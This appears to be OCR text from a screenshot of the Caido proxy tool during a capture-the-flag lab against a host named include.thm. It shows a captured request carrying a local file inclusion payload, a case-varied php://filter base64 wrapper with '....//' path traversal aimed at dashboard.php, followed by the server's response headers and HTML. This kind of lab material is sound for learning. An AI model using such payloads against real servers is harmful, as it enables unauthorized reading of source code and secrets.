 Caido
Options
Forwarding
Environment
include.thm
R
New Session
1
2
3
4
Search...
http://include.thm:50000
History (22/39)
Send
Default Collecti...
1
2
3
4
Request
Pretty
Raw
1 GET /profile.php?img=pHp://Filter/convert.base64-Encode/resource
=....//....//....//....//....//....//....//....//....//....//...
.//....//....//....//....//....//....//var/www/html/dashboard.ph
p HTTP/1.1
2 Host: include.thm:50000
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTM
L, like Gecko) Chrome/154.0.0.0 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: PHPSESSID=9hms6hk315u09fvfgpl1sq19re
9
10
Clear
Response
Pretty
Raw
Preview
1 HTTP/1.1 200 OK
2 Date: Sat, 31 Oct 2026 12:14:33 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 2674
9 Content-Type: text/html; charset=UTF-8
10
11 <!DOCTYPE html>
12 <html lang="en">
13
14 <head>
15 <meta charset="utf-8">
16 <meta http-equiv="X-UA-Compatible" content="IE=edge">
17 <meta name="viewport" content="width=device-width, initial-scale=1">
18 <title>System Monitoring Portal</title>
19 <link rel="stylesheet" href="templates/bootstrap.min.css">
20 <link rel="stylesheet" href="templates/styles.css">
21 <script src="templates/jquery.min.js"></script>
22 <script src="templates/bootstrap.min.js"></script>
23 </head>
24
25 <body>
26 <nav class="navbar navbar-expand-lg navbar-dark bg-dark">
27 <div class="container">
28 <a class="navbar-brand" href="index.php">SysMon</a>
29 <button class="navbar-toggler" type="button" data-toggle="collapse"
30 data-target="#navbarNav" aria-controls="navbarNav"
31 aria-expanded="false" aria-label="Toggle navigation">
32 <span class="navbar-toggler-icon"></span>
2957 bytes | 1419ms
Commands
Logs
Convert
Send Feedback